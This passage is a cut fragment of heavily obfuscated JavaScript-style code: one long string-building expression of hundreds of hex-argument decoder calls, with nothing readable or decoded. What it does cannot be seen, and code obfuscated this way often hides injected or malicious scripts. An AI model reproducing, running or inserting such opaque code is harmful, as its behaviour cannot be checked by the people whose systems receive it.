+O00O00911F_0xbc3d7d(0x21b,-0x52c,0x4bf,-0x8c6,0xbbf)+O00O00911F_0xbc3d7d(0xf22,0x1747,0x1812,0x1893,0x791)+O00O00911F_0x2a49d6(0xc75,0x5cf,0x996,-0x5d7,-0x918)+O00O00911F_0xbc3d7d(0x1516,0x15af,0x1578,0xa91,0x1bfd)+O00O00911F_0x301314(0x12dd,0x1c26,0x1f4e,0xcb8,0x7ab)+O00O00911F_0x2a49d6(0x201d,0x18d4,0x191f,0x1477,0x209a)+O00O00911F_0xbc3d7d(0x16e7,0xf90,0x2116,0x981,0xc82)+O00O00911F_0xbc3d7d(-0xd0,0x59b,0x9d2,-0xc33,-0xc3f)+O00O00911F_0x96d9cf(0x11da,0xc7f,0xa3a,0x951,0x13a9)+O00O00911F_0x2a49d6(0x2122,0x143e,0xecb,0x15e8,0xf94)+O00O00911F_0x1fd229(0x207,0x8ca,0xc6c,0xa2c,0xc3a)+O00O00911F_0x301314(0x12dd,0xc4c,0xf1f,0x1c41,0x497)+O00O00911F_0xbc3d7d(0x16e7,0xa23,0x1fc5,0x1bd1,0x1b4f)+O00O00911F_0xbc3d7d(0x4cb,0x329,0xefb,-0x5d1,0x1128)+O00O00911F_0xbc3d7d(0x13b9,0x1218,0xebc,0x1703,0x139f)+O00O00911F_0x301314(0x160b,0x109b,0x18d0,0xf01,0x18fe)+O00O00911F_0x2a49d6(0x19e,0xadc,0x9b,0x190d,0xced)+O00O00911F_0x1fd229(0x874,0x1ade,0xf60,0x1d1b,0xbad)+O00O00911F_0x1fd229(0x493,0x1798,0xd03,0x18f3,0x1b22)+O00O00911F_0x1fd229(0xb13,0x1271,0x19a1,0x1b60,0x2454)+O00O00911F_0x301314(0x160b,0x17b3,0xad4,0x2408,0x1a66)+O00O00911F_0x96d9cf(0x99a,0x451,0x139e,0xaf6,-0x327)+O00O00911F_0xbc3d7d(0x1615,0x23e4,0x2016,0x1249,0x76c)+O00O00911F_0x301314(0x170d,0x19e6,0x1793,0x165e,0x19c1)+O00O00911F_0x301314(0x231,0x8c0,0x1017,0x71,-0x888)+O00O00911F_0x1fd229(0x1de6,0x1dca,0x16dc,0x1875,0x9cc)+O00O00911F_0x1fd229(-0x4d4,0x13d7,0x4e4,-0x159,0x667)+O00O00911F_0xbc3d7d(0xdeb,0x796,0xf07,0x166d,0x17bf)+O00O00911F_0x96d9cf(0x6ff,0xd81,0xb95,-0x346,-0x2b4)+O00O00911F_0xbc3d7d(0x138,0x16f,-0x70d,0x74,0xc30)+O00O00911F_0x301314(0x18e6,0x2385,0xcc4,0x1f01,0x2514)+O00O00911F_0x1fd229(0x1101,0x29c0,0x1bf2,0x1f03,0x18a2)+O00O00911F_0x1fd229(0x1df5,0x1a36,0x1ccf,0x1b4a,0x1855)+O00O00911F_0x96d9cf(0x1792,0x175c,0x233a,0x23d2,0x1c83)+O00O00911F_0x1fd229(0x25d7,0xe42,0x1c4f,0x2344,0x29fd)+O00O00911F_0x301314(0xe4d,0x7b,0xc7,-0x26,0x1a72)+O00O00911F_0xbc3d7d(0x225,-0x364,-0xc5a,-0xb6d,0xa31)+O00O00911F_0xbc3d7d(0x831,0xb52,0x1420,0x280,0x92c)+O00O00911F_0x1fd229(0x2ef,0x16c4,0x87b,0x57,0x106f)+O00O00911F_0x96d9cf(0x7b6,-0x6eb,-0x415,0x4b2,0x79d)+O00O00911F_0xbc3d7d(0x70,0x8d2,0xca5,-0x3ce,0xdcd)+O00O00911F_0x301314(0x18f7,0xd84,0x20b0,0x233a,0x104a)+O00O00911F_0x96d9cf(0x521,0x63d,0x244,0x50d,0x60d)+O00O00911F_0x301314(0x160b,0x1323,0x1959,0x1aea,0x20eb)+O00O00911F_0x96d9cf(0x8be,0xe26,0x73f,0x9ba,-0x299)+O00O00911F_0x96d9cf(0x18ab,0x114e,0x228c,0xa08,0x1eba)+O00O00911F_0x1fd229(0x1ec5,0x1c00,0x1779,0x1673,0x1883)+O00O00911F_0x2a49d6(0x5ec,0x15e,-0x45e,-0x318,0x9e8)+O00O00911F_0x1fd229(0x128d,0x1639,0x1bf2,0x2043,0x1eb8)+O00O00911F_0xbc3d7d(0x16e7,0x1662,0x20bb,0x1668,0xc16)+O00O00911F_0x2a49d6(0x1fab,0x18d4,0x2368,0xf15,0xba7)+O00O00911F_0x2a49d6(0x1b6f,0xdb9,0x6bd,0xff0,0x5c2)+O00O00911F_0xbc3d7d(0xc38,0xd58,0x12b7,0x6fd,0x1999)+O00O00911F_0xbc3d7d(0x225,0x75a,0x31b,-0x59f,0xe36)+O00O00911F_0x2a49d6(0xa15,0xa1e,0x6ff,0xb6c,0x1830)+O00O00911F_0x96d9cf(0x33e,0x8bd,0xedb,-0x207,-0x63)+O00O00911F_0x2a49d6(-0x1fd,0x8f8,0xb89,0x42d,0x43f)+O00O00911F_0x2a49d6(-0x605,0x25d,-0xbad,-0x92b,0x62d)+O00O00911F_0x2a49d6(0x1eb4,0x15ab,0x191b,0x1e22,0x7d1)+O00O00911F_0x96d9cf(0x521,0x187,0xcff,0xcc7,0x148)+O00O00911F_0xbc3d7d(0x16e7,0xd33,0xeed,0x84b,0x133d)+O00O00911F_0x2a49d6(0x16b4,0xa00,-0x34d,0x13ac,0x1491)+O00O00911F_0x301314(0x1724,0x2397,0x19a9,0x1ce8,0x23db)+O00O00911F_0x96d9cf(0x123c,0x1c62,0x8c6,0xa51,0x89d)+O00O00911F_0x1fd229(0x789,0x1213,0xdc7,0x1c86,0x753)+O00O00911F_0x2a49d6(0x1d0d,0x17f7,0x2582,0x1673,0x23a1)+O00O00911F_0xbc3d7d(0x16e7,0x1510,0x25ab,0x2092,0x1b5b)+O00O00911F_0xbc3d7d(0x16e7,0x24fa,0x1924,0x1410,0x2556)+O00O00911F_0x301314(0xe7f,0x810,0x1a3d,0x131a,0xed8)+O00O00911F_0x96d9cf(0x1c97,0x2b2a,0x1e73,0x228e,0x24f0)+O00O00911F_0x301314(0x1ae5,0x2843,0x2719,0xd0a,0x1672)+O00O00911F_0x2a49d6(0x1c58,0x19ed,0x1261,0x2350,0x2310)+O00O00911F_0xbc3d7d(0x183c,0x1d29,0x128b,0x22bd,0x202c)+O00O00911F_0x96d9cf(0x13e0,0x6a8,0x21ca,0x1bbb,0x841)+O00O00911F_0x2a49d6(0x2121,0x18d4,0x246a,0x234c,0x137e)+O00O00911F_0x301314(0x160b,0x1f2e,0xd8e,0x1fb6,0x1b18)+O00O00911F_0xbc3d7d(0x608,0x79d,0xb45,0x12c,0xc2)+O00O00911F_0xbc3d7d(0x1667,0x126c,0x1107,0x1f28,0x16d6)+O00O00911F_0x1fd229(0xfb,0x1402,0xcb1,0xa3b,0xfd0)+O00O00911F_0x301314(0x12a1,0x15bb,0x79e,0x915,0x1593)+O00O00911F_0x1fd229(0x20a5,0x2463,0x174a,0x1fb7,0x1af7)+O00O00911F_0x2a49d6(0x168c,0x1c70,0xde3,0x1425,0x29fa)+O00O00911F_0x301314(0x160b,0x1b86,0x8f1,0x2104,0x14a1)+O00O00911F_0xbc3d7d(0x16e7,0x1a4e,0x1b7c,0x980,0x1ab0)+O00O00911F_0xbc3d7d(0x16e7,0x11c9,0x1025,0x1a6f,0xc05)+O00O00911F_0xbc3d7d(0x1667,0xe96,0x141f,0x1a0d,0x1811)+O00O00911F_0x301314(0xe4d,0xd22,0x1b18,0xf62,0x10dc)+O00O00911F_0x301314(0x17fa,0xfb3,0x1e9d,0x1a83,0x24c9)+O00O00911F_0x1fd229(0x1575,0x12e4,0x1ccf,0x2382,0x12d7)+O00O00911F_0xbc3d7d(0x16e7,0xea7,0x2426,0x1367,0xc12)+O00O00911F_0x96d9cf(0x405,0x119a,-0x579,0xea4,0x11b2)+O00O00911F_0x2a49d6(0x2302,0x18d4,0x1fb9,0x1b2b,0x2195)+O00O00911F_0x1fd229(0x21c5,0x2001,0x1ccf,0x2091,0x22ef)+O00O00911F_0xbc3d7d(0x629,0x147,0x9d8,-0x609,0x2aa)+O00O00911F_0x301314(0x4a7,-0xf9,0xd01,0x1ce,-0x11a)+O00O00911F_0x1fd229(0x72c,0x1818,0xc85,0x37a,0x67d)+O00O00911F_0x2a49d6(0xee3,0x15a6,0x243a,0x157f,0x1177)+O00O00911F_0x2a49d6(0x1881,0x186e,0xfb9,0x114c,0xd7b)+O00O00911F_0x96d9cf(0x1464,0x1cc0,0x1dea,0xd46,0x7bd)+O00O00911F_0x301314(0x7e,-0x75b,0xd8f,-0xaa3,0x16d)+O00O00911F_0x96d9cf(0x87e,-0x5dc,-0x284,0x1770,0xf9a)+O00O00911F_0x2a49d6(0x5ae,0xcf8,0x701,0x1b32,0xbf0)+O00O00911F_0x1fd229(0x14ba,0x1d15,0x21fb,0x24f4,0x1723)+O00O00911F_0x2a49d6(0x167,0xe3,-0x1b6,-0xa76,0x28)+O00O00911F_0x301314(0xcdf,0x977,0xf6f,0x9c9,0x197c)+O00O00911F_0xbc3d7d(0x138c,0x1513,0x18c9,0x1efe,0x1dc1)+O00O00911F_0x2a49d6(0x44a,0x1162,0x1248,0x399,0x8fe)+O00O00911F_0x96d9cf(0x6df,-0x1c7,0xb,-0x61f,0xdfa)+O00O00911F_0x2a49d6(-0x91e,0x5ac,-0x3e6,0xe31,0x856)+O00O00911F_0x96d9cf(0x7a6,0xac2,0x14d5,0xc15,0x54f)+O00O00911F_0x96d9cf(0xf40,0xfc5,0x154,0x7e8,0x196e)+O00O00911F_0xbc3d7d(0x1109,0x1a42,0x7aa,0x1594,0x1d52)+O00O00911F_0x301314(-0x31,-0xab1,0x373,-0x180,-0x3e2)+O00O00911F_0x301314(0x15fd,0x1379,0xfb1,0x1b3d,0xc0d)+O00O00911F_0x1fd229(0x654,0x5dd,0x1461,0x1b6b,0xdb0)+O00O00911F_0x1fd229(0x1ced,0x137e,0x1179,0xb15,0x124f)+O00O00911F_0x301314(0x1233,0xa9c,0xdcf,0x14a5,0x1a7a)+O00O00911F_0xbc3d7d(0x10bc,0x10f7,0x1a03,0x3e8,0x1729)+O00O00911F_0x1fd229(-0x827,-0x260,0x56c,0x115f,0x491)+O00O00911F_0xbc3d7d(0x1a7d,0x248c,0x1132,0x2844,0xe12)+O00O00911F_0x1fd229(0x14a1,0x38e,0xd58,0x17f0,0x1227)+O00O00911F_0x96d9cf(0x699,0xc1e,0x113f,0x3b2,-0xa0)+O00O00911F_0xbc3d7d(0xc30,-0x23a,0x14c8,0x150,0xe)+O00O00911F_0x96d9cf(0x1792,0x1ac5,0x1ee1,0x2173,0x1c52)+O00O00911F_0xbc3d7d(0x16e7,0x1a34,0xf01,0x137b,0x22e2)+O00O00911F_0x1fd229(0x1165,0x3da,0xd0c,0x1bc5,0x1ec)+O00O00911F_0x301314(0x316,0xc74,0x42e,0x11ba,0x1130)+O00O00911F_0x96d9cf(0x7c6,0xff7,-0x2cc,0xa6c,0xc8e)+O00O00911F_0x96d9cf(0x1464,0x186b,0x21be,0xb1a,0x1cd1)+O00O00911F_0x2a49d6(0x1530,0x18d4,0x1ea6,0x18a3,0x1c57)+O00O00911F_0x2a49d6(0x23c6,0x189b,0x1d52,0x1188,0x1c69)+O00O00911F_0x2a49d6(-0x555,0x1d3,0x18,0xee2,0xab5)+O00O00911F_0x2a49d6(0x1d6a,0x1025,0x1d8e,0x9bd,0x17bd)+O00O00911F_0x96d9cf(0x432,0x54b,0xd6c,-0x9dd,0x8ad)+O00O00911F_0x96d9cf(0x12c0,0x2074,0x10cb,0x535,0x1164)+O00O00911F_0x96d9cf(0x936,0x10f4,0x169a,0x14cb,0x8b9)+O00O00911F_0x2a49d6(0xa5f,0x17f7,0x1cbd,0x1197,0x106c)+O00O00911F_0x301314(0x160b,0x18da,0x16a3,0x1995,0x1dff)+O00O00911F_0x96d9cf(0x1792,0x22a1,0x1b9a,0x19d0,0x1464)+O00O00911F_0x2a49d6(0x22ee,0x1854,0x19e1,0x244d,0x225b)+O00O00911F_0xbc3d7d(0xf29,0xe73,0x1849,0xe04,0x907)+O00O00911F_0x1fd229(0xe55,-0x258,0xa43,0x15f,0x4fa)+O00O00911F_0x2a49d6(0x123a,0xad5,-0x1c6,0x89b,0xdb4)+O00O00911F_0x301314(0x1aa8,0xe28,0x26f7,0x1a67,0x1bf3)+O00O00911F_0x96d9cf(0x1932,0x19c7,0x16ca,0x1515,0x1061)+O00O00911F_0x96d9cf(0x10d,-0x3fc,0x818,-0x261,0xb98)+O00O00911F_0x96d9cf(0x521,-0x9c5,0x12f6,0x1146,-0x6fc)+O00O00911F_0x1fd229(0x2586,0x1a35,0x1ccf,0x1da3,0x2594)+O00O00911F_0x2a49d6(0x4a7,0xe50,-0x9f,0xbf0,0xb17)+O00O00911F_0x301314(-0x37,-0xba5,0xd89,0x96f,-0xc69)+O00O00911F_0x301314(0x15aa,0x2185,0x1723,0xa2d,0x1b62)+O00O00911F_0xbc3d7d(0x871,0xe36,0x14a5,0xd4e,0x16b0)+O00O00911F_0x1fd229(0x2742,0x28b7,0x1ccf,0x20dd,0x1650)+O00O00911F_0x2a49d6(0xe2a,0x1c26,0x1c99,0x158b,0x13ce)+O00O00911F_0x301314(0x160b,0x1a6a,0x1728,0x1301,0xadc)+O00O00911F_0x301314(0x19b0,0x1b2f,0xef8,0xdff,0x111a))+(O00O00911F_0x301314(0xdf8,0xbf4,0x1c84,0x1817,0x1b17)+O00O00911F_0xbc3d7d(0x1a7d,0x1717,0x1a6b,0xd9e,0x169d)+O00O00911F_0x1fd229(0x1861,0x1855,0xccf,0x22a,0x1f7)+O00O00911F_0xbc3d7d(0xd39,0x8b1,0x1f7,0x16d2,0x1b0c)+O00O00911F_0x2a49d6(0x1444,0x1d98,0x255e,0x1f7b,0x2160)+O00O00911F_0x96d9cf(0x1bd,-0xc1,0x237,-0x9de,0x83d)+O00O00911F_0x2a49d6(-0x1b8,0x6b7,0x803,0x863,0x107d)+O00O00911F_0x2a49d6(0x15ae,0x82c,0x957,-0x146,0x3a3)+O00O00911F_0x96d9cf(0x1ac1,0x1241,0x1910,0xd89,0x203d)+O00O00911F_0xbc3d7d(0xd3b,0xec4,0xc67,0xb71,0x1776)+O00O00911F_0x2a49d6(0x18ab,0x1d98,0x2a23,0x25c6,0x21b1)+O00O00911F_0x96d9cf(0x108e,0x3f0,0xcba,0x11b2,0x1315)+O00O00911F_0x1fd229(0x8a7,0x1055,0x6f5,0x15a4,0xaee)+O00O00911F_0x96d9cf(0x9be,0x569,0xfd2,0x4f,-0x219)+O00O00911F_0x2a49d6(0x2079,0x1586,0x137c,0x1614,0x9a7)+O00O00911F_0xbc3d7d(0x506,0x4a5,0x82b,0xdf9,0x8ef)+O00O00911F_0x1fd229(0x391,0xc97,0xec3,0x856,0x1397)+O00O00911F_0xbc3d7d(0x758,-0x293,0x1214,-0x12b,0x76c)+O00O00911F_0xbc3d7d(0x1592,0x209a,0x143b,0xc25,0x130f)+O00O00911F_0x96d9cf(0x12ca,0x1442,0x1f2f,0x8ac,0x1a66)+O00O00911F_0xbc3d7d(0x14f1,0x175c,0x86a,0x1879,0x1b01)+O00O00911F_0xbc3d7d(0xb0b,-0x258,0xcf2,-0x147,0x10cf)+O00O00911F_0x301314(0x1958,0x21d6,0x1dad,0x2154,0x26d4)+O00O00911F_0x2a49d6(0xa77,0x5c0,0xb4a,0x49d,-0x8ce)+O00O00911F_0x301314(0x1491,0x16d2,0x100e,0x955,0xa5d)+O00O00911F_0x301314(0xb54,0x6e2,0xbcd,0x2e8,0xf37)+O00O00911F_0x301314(0x160b,0x772,0x184a,0x2464,0x1bf6)+O00O00911F_0xbc3d7d(0x16e7,0x1938,0x1064,0x1afd,0x2335)+O00O00911F_0x96d9cf(0x14c6,0x14bc,0x1a79,0x11a5,0x1032)+O00O00911F_0x1fd229(0x1061,0x2642,0x1d9e,0x2c00,0x2542)+O00O00911F_0x301314(0xc4d,0x1aef,0x93e,0xcce,0xa0b)+O00O00911F_0xbc3d7d(0x16e7,0x23a0,0xc42,0x1498,0x2382)+O00O00911F_0x2a49d6(0xf52,0x18d4,0x175d,0x19ed,0x1106)+O00O00911F_0x301314(0x11cf,0x1985,0x47a,0x1d86,0x1fca)+O00O00911F_0x301314(-0x1af,0xc7e,-0x3ed,0x610,-0x42e)+O00O00911F_0x1fd229(0x2ff,0x136b,0xa26,0x8e4,0x1463)+O00O00911F_0x96d9cf(0xd9,0x441,0x50b,-0x28,-0x7b1)+O00O00911F_0x2a49d6(-0x5f1,0x2f3,0x181,-0x459,0xed4)+O00O00911F_0x2a49d6(0x1b2b,0x15a6,0xe33,0x15b9,0xd22)+O00O00911F_0x1fd229(0x2855,0x1610,0x1ccf,0x1bff,0x2802)+O00O00911F_0xbc3d7d(0x1037,0x133d,0x2aa,0x1a81,0x85e)+O00O00911F_0x2a49d6(0x1afc,0xf08,0xc56,0x21c,0x4c0)+O00O00911F_0x301314(0x1883,0xe62,0x1b9e,0x26bc,0xef3)+O00O00911F_0xbc3d7d(0x930,0x79e,0x15ab,0x306,0x15ae)+O00O00911F_0x2a49d6(0xcd5,0x1133,0xfb1,0x66d,0x1f55)+O00O00911F_0x2a49d6(0xf7d,0xf16,0xe62,0x108a,0x279)+O00O00911F_0xbc3d7d(0x16e7,0x150e,0xdc2,0x106c,0xede)+O00O00911F_0x2a49d6(0x1e72,0x18d4,0x2276,0xb1d,0xf40)+O00O00911F_0x96d9cf(0x40c,-0x4f6,-0x884,0xc6b,0x98)+O00O00911F_0x2a49d6(0x11ea,0x869,-0x593,0x412,0x45a)+O00O00911F_0xbc3d7d(0xd1b,0x91e,0x14f2,0xc5b,0x941)+O00O00911F_0xbc3d7d(0x476,0x79d,-0x4de,-0x9a9,-0x76e)+O00O00911F_0x1fd229(0x1849,0x1446,0x1ccf,0x1b80,0x1776)+O00O00911F_0x2a49d6(0x2c17,0x1d97,0x22e8,0x214c,0xf6e)+O00O00911F_0x96d9cf(0x1792,0x1d29,0x1f20,0xa7c,0xec3)+O00O00911F_0x96d9cf(0x7b2,-0x6a8,0x1533,0x36a,0x15b7)+O00O00911F_0xbc3d7d(0x4ca,-0x4f1,0x3f0,0x12e0,0xaa2)+O00O00911F_0x301314(0x77a,-0x1e2,0x1054,0x1030,0x12a)+O00O00911F_0xbc3d7d(0x105c,0x147b,0x1dd0,0x14a6,0x17d3)+O00O00911F_0x1fd229(0x5d6,0x8bf,0xeea,0x1189,0x1c51)+O00O00911F_0x2a49d6(0x219,0x2ff,-0x310,0xd47,-0x4d)+O00O00911F_0xbc3d7d(0x4ca,-0x32b,0x1364,0xf84,-0xad)+O00O00911F_0x2a49d6(0x64b,0x82c,0x1151,0x1347,0xbfa)+O00O00911F_0x2a49d6(0x1210,0x1c03,0x1038,0x201b,0x2a77)+O00O00911F_0x2a49d6(0x998,0xbad,0x795,0xbb0,0x7ce)+O00O00911F_0x96d9cf(-0x41,0xa6b,-0x7e6,-0x45a,-0x94b)+O00O00911F_0x96d9cf(0xf40,0x141,0x69d,0xe30,0x3c1)+O00O00911F_0x2a49d6(0x4ba,0x12f6,0x130a,0x1e46,0xc63)+O00O00911F_0x301314(-0x31,0xf5,-0x1d4,-0xe89,-0x855)+O00O00911F_0x96d9cf(0xa6b,0xf0,0xa13,0xb33,0x744)+O00O00911F_0x301314(-0x1c8,-0xef9,-0x9ad,-0x3e9,0xa58)+O00O00911F_0x96d9cf(0x2dd,0x102a,0x344,0x493,0x2a3)+O00O00911F_0xbc3d7d(0x17a0,0xa9e,0x2157,0x205b,0x1237)+O00O00911F_0x1fd229(0x20a6,0x1ed4,0x1725,0x1f28,0x1e20)+O00O00911F_0x301314(0xa35,0x1225,0x1046,0xfe2,0x1730)+O00O00911F_0x1fd229(0xfc0,0x179b,0xab2,-0x2d7,0x11b1)+O00O00911F_0x2a49d6(0x1ab,0xfa5,0xc00,0x1b9e,0xdf5)+O00O00911F_0x1fd229(0x1e84,0xdc3,0x1025,0x1e83,0x1768)+O00O00911F_0x96d9cf(0x17b9,0x1d49,0xe0d,0xb53,0x2301)+O00O00911F_0x1fd229(0x2c42,0x1744,0x206b,0x13a5,0x1d47)+O00O00911F_0xbc3d7d(0x16e7,0x1ccf,0x1f42,0x21aa,0x809)+O00O00911F_0x1fd229(0x2397,0x1c12,0x1ccf,0xeed,0x2899)+O00O00911F_0x96d9cf(0x518,0xd5e,-0x91e,0x52a,0x86a)+O00O00911F_0xbc3d7d(0x91f,0xf94,-0x4d0,0xcb8,0x15bf)+O00O00911F_0x301314(0x152e,0x1097,0x1f01,0x2260,0xd22)+O00O00911F_0x96d9cf(0x1792,0x150e,0x22a4,0x16fb,0x927)+O00O00911F_0x301314(0x160b,0xcfb,0x1899,0x1f4d,0x19e2)+O00O00911F_0x2a49d6(0x1e50,0x1e72,0x1cf9,0x155f,0x2730)+O00O00911F_0xbc3d7d(0x1287,0x951,0xb69,0x7ad,0x1a2d)+O00O00911F_0x2a49d6(0x1263,0xd52,0x7c2,0x1745,0x1909)+O00O00911F_0x2a49d6(0x1535,0xa78,0xa9c,0x2bc,0x105a)+O00O00911F_0x2a49d6(0x216a,0x17f7,0xfcf,0x1ea8,0xfa6)+O00O00911F_0xbc3d7d(0x16e7,0x213d,0x1ffc,0x1bf9,0x1fec)+O00O00911F_0xbc3d7d(0x16e7,0x1450,0x2537,0x1671,0x1a39)+O00O00911F_0x96d9cf(0x1712,0x1bce,0x1062,0x1eb3,0xeaf)+O00O00911F_0x1fd229(0x199c,0xe4c,0x1511,0x1177,0x1654)+O00O00911F_0x2a49d6(0x1b79,0x14f0,0x1713,0xc87,0x1c81)+O00O00911F_0x301314(0xcc3,0xf3b,-0x17e,0xc0f,0x1171)+O00O00911F_0x301314(0xf46,0x19c8,0x76,0xfcf,0x772)+O00O00911F_0x1fd229(0x16fc,0x1f6e,0x19a1,0x1fcf,0x22b9)+O00O00911F_0x2a49d6(0xca6,0x18d4,0x26dd,0x16a0,0xf90)+O00O00911F_0xbc3d7d(0x12f,-0x90c,-0x248,0x203,-0x494)+O00O00911F_0x96d9cf(0x120f,0x169e,0xfc8,0xeb0,0x159f)+O00O00911F_0x96d9cf(0x1712,0x20b7,0x1331,0x1667,0x2535)+O00O00911F_0x301314(0xdb6,0x5fd,0x1984,0x1ac,0x1b5c)+O00O00911F_0x96d9cf(0x1792,0x10b9,0x1606,0x1ab8,0x254c)+O00O00911F_0x1fd229(0x2038,0xdda,0x141c,0xac8,0x1d08)+O00O00911F_0x301314(0x160b,0x1284,0x1e53,0x23e1,0x1838)+O00O00911F_0xbc3d7d(0x5f1,-0x6eb,0x13e1,-0x813,0x440)+O00O00911F_0x301314(0x10c4,0x1bf2,0x1926,0x31a,0x1034)+O00O00911F_0x1fd229(0xf48,0x1329,0x155d,0x1174,0xf76)+O00O00911F_0x96d9cf(0x15d7,0xca3,0x18a0,0x1dd2,0x219a)+O00O00911F_0x1fd229(0xc46,0x1fb6,0x1a74,0x25f0,0x1f2e)+O00O00911F_0x301314(0x1f5,0x868,0x9cb,0x90f,0x21c)+O00O00911F_0xbc3d7d(0x1b9e,0x288c,0x282e,0x1637,0x25bd)+O00O00911F_0x301314(0xd47,0x1778,0x707,-0x19c,0x15cd)+O00O00911F_0x301314(0x1376,0x1618,0x1c3f,0xb47,0x5ab)+O00O00911F_0x96d9cf(0x5dc,0xa97,0xdac,0xb1c,0xf29)+O00O00911F_0x96d9cf(0x186a,0xdf9,0x1333,0x12ab,0x11b8)+O00O00911F_0xbc3d7d(0x988,-0x437,0x727,0x12e2,0x8a6)+O00O00911F_0x1fd229(0x1b0f,0x10df,0xce3,0x1441,0xa6f)+O00O00911F_0x301314(0xdb9,0x673,0xb72,0x8f1,0xfd3)+O00O00911F_0x96d9cf(0x11b4,0x1fa8,0x1d0b,0x19c8,0x1e18)+O00O00911F_0x2a49d6(0x330,0x298,0x777,-0x1f0,0x14b)+O00O00911F_0x96d9cf(0x83d,-0x35b,0x1207,0x153f,0x4da)+O00O00911F_0x1fd229(0x1712,0xcc3,0x12b0,0x1d4e,0x1b63)+O00O00911F_0x96d9cf(0x8b2,0x1145,0xc1c,-0x2c,0x3ca)+O00O00911F_0x1fd229(0xd58,0x10a7,0xd40,0x584,0x12f2)+O00O00911F_0x96d9cf(0x163d,0x22d2,0xcf0,0x1c9d,0x21c5)+O00O00911F_0xbc3d7d(0x121f,0x15a8,0x18ef,0x1dd6,0xe68)+O00O00911F_0x96d9cf(0x159c,0x1d64,0x15bb,0x21e4,0xb0a)+O00O00911F_0xbc3d7d(0xb0b,-0x227,0x9c4,0x1717,0x5d0)+O00O00911F_0xbc3d7d(0x1a34,0x1e18,0xcdd,0x1f44,0xc05)+O00O00911F_0x2a49d6(0x2b9c,0x1d2f,0x1a5e,0x2005,0x18bd)+O00O00911F_0x2a49d6(0x1d96,0x17e6,0xf3e,0x1672,0x1cfd)+O00O00911F_0x2a49d6(0xfb7,0x145c,0x1965,0x1188,0x10f1)+O00O00911F_0x2a49d6(0x1972,0x1834,0x12df,0x162f,0x1929)+O00O00911F_0x301314(0x160b,0x2151,0xaf4,0x1223,0x249e)+O00O00911F_0x301314(0x678,0x12ec,0x31b,0x131,0xb46)+O00O00911F_0x96d9cf(0x432,0xd4c,0xeaa,-0x3eb,0x116d)+O00O00911F_0x301314(0xa6,0x83f,-0x187,-0xa0b,-0xa52)+O00O00911F_0x2a49d6(0x123a,0x1d93,0x19b5,0x29ad,0x229c)+O00O00911F_0x96d9cf(0x1c27,0x1c4d,0xfee,0x107c,0x1321)+O00O00911F_0x1fd229(0x17b,0xee1,0x97c,0x107c,-0x496)+O00O00911F_0x96d9cf(0x521,0x1027,0xac6,-0x35b,0x659)+O00O00911F_0x1fd229(0x1e0f,0x144b,0x1ccf,0x1f9d,0x123d)+O00O00911F_0xbc3d7d(0xc63,0x40a,0x11a,0xc54,0x199b)+O00O00911F_0xbc3d7d(0xa5,0xbe7,0x6e4,0xd05,-0xda1)+O00O00911F_0x301314(0x15aa,0x1277,0x1883,0x2484,0x1ac6)+O00O00911F_0x96d9cf(0x91c,0xdf3,0xf8a,0x36,0x1073)+O00O00911F_0x96d9cf(0x1792,0xb9c,0xb93,0xfa9,0xf1a)+O00O00911F_0x301314(0x195d,0xe54,0x1ded,0x2845,0x26eb)+O00O00911F_0x301314(0x15a5,0xa5a,0x1b87,0xe96,0x1f63)+O00O00911F_0x1fd229(0x1d7b,0x268b,0x1d12,0xfca,0x1c7d)+O00O00911F_0x96d9cf(0x324,0xc1d,-0xb2a,0xfa5,-0x9a9)+O00O00911F_0xbc3d7d(0x3f2,0x10ca,0xdce,0x118a,-0x6cb)+O00O00911F_0x96d9cf(0x4fa,0xd05,-0x2e9,0x56,-0x9b6)+O00O00911F_0xbc3d7d(0x15f9,0x2109,0xf94,0x1f0c,0xf04)+O00O00911F_0x96d9cf(0x18d8,0x1137,0x1d00,0x223c,0x14ba)+O00O00911F_0x2a49d6(0x1e40,0x1c28,0x15cc,0x157d,0x1696)+O00O00911F_0x2a49d6(0x2037,0x1c66,0x1262,0x1207,0x15d1)+O00O00911F_0x1fd229(0x13bf,0x1a70,0x1732,0x1c21,0x155a)+O00O00911F_0xbc3d7d(0xd1f,0xd42,0x1643,0xbdc,0xe21)+O00O00911F_0x96d9cf(0x164e,0x23e0,0x14e8,0xd1a,0xa55)+O00O00911F_0x96d9cf(0x1009,0x1bbc,0x46f,0x177e,0x98d)+O00O00911F_0x96d9cf(0x9ee,0x606,0x100d,0x51,0xf53)+O00O00911F_0x301314(0x112f,0x14be,0xa65,0x1923,0x8cc)+O00O00911F_0x301314(0x8e6,0x1087,0x24a,0x9da,0xd7)+O00O00911F_0xbc3d7d(0x1220,0x8fa,0x1700,0xda5,0x938)+O00O00911F_0x1fd229(0x20d0,0x1fe0,0x1dcc,0xf9c,0x2378)+O00O00911F_0x2a49d6(-0x589,0x8b1,0x15e5,0x149b,0xfcb)+O00O00911F_0x301314(0x1358,0x19bf,0x1797,0x1faf,0x832)+O00O00911F_0x301314(0xe00,0xe0b,0xbad,0xb56,0x1c8d)+O00O00911F_0x1fd229(0xc9f,0x10a2,0x126f,0x16ab,0x38b)+O00O00911F_0x301314(0x1960,0x1890,0x278b,0x17cf,0x27e5)+O00O00911F_0x301314(0xc3f,0x1757,0xb4f,0xc14,-0x222)+O00O00911F_0xbc3d7d(0x62c,0x5ce,0x7db,0x560,0xa79)+O00O00911F_0xbc3d7d(0x15a7,0x224b,0x23da,0x72e,0x1038)+O00O00911F_0x2a49d6(0x8e6,0xe03,0x12fe,0x16e2,0x15fb)+O00O00911F_0x96d9cf(0x14d,-0x716,-0x43d,0xe49,-0x28c)+O00O00911F_0x301314(0x11c5,0xd9a,0x1283,0x1f65,0xeee)+O00O00911F_0x2a49d6(-0x9,0xb54,0x61c,-0x241,0x14e6)+O00O00911F_0x1fd229(0x1765,0x2375,0x1cf4,0x23c3,0x1cab)+O00O00911F_0xbc3d7d(0x168,0xd86,-0x413,0x590,-0x43c)+O00O00911F_0xbc3d7d(0xc9d,0x96f,0x1a4,0xfc5,0x411)+O00O00911F_0x301314(0xabb,-0x1d1,0xab,0x13aa,0x147)+O00O00911F_0x96d9cf(0xbb,0x193,-0x58,-0x9b8,-0xc57)+O00O00911F_0x1fd229(-0x12c,0xd87,0x861,0xbca,-0x42e)+O00O00911F_0x1fd229(0x1ab1,0x9d4,0xd77,0x995,0xb69)+O00O00911F_0x1fd229(0xcdd,0x1baf,0x12d2,0x1929,0x1a22)+O00O00911F_0x301314(0x71c,0x1141,0x1208,0x107,-0x3cd)+O00O00911F_0x301314(0x13a9,0x1fec,0x19e7,0x9d7,0x1fe7)+O00O00911F_0x96d9cf(0x5d3,-0x601,0x575,-0x31e,0x781)+O00O00911F_0x1fd229(0x253e,